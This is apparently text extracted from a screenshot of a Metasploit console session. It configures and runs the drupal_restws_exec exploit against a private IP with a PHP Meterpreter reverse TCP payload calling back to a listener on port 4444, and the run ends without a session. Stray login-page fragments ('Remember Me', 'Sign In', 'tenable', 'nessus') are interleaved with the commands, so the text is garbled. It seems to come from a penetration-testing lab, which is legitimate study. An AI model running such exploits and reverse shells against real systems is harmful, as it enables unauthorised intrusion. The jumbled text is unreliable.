 0   Automatic
msf6 exploit(unix/webapp/drupal_restws_exec) > set rhost 192.168.13.13
rhost ⇒ 192.168.13.13
msf6 exploit(unix/webapp/drupal_restws_exec) > options
Module options (exploit/unix/webapp/drupal_restws_exec):
Name       Current Setting  Required  Description
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS     192.168.13.13    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The target URI of the Drupal installation
VHOST                       no        HTTP server virtual host
nessus
Essentials
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
LHOST  172.31.139.208   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Remember Me
Sign In
Exploit target:
Id  Name
--
0   Automatic
msf6 exploit(unix/webapp/drupal_restws_exec) > run
[*] Started reverse TCP handler on 172.31.139.208:4444
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/drupal_restws_exec) >
tenable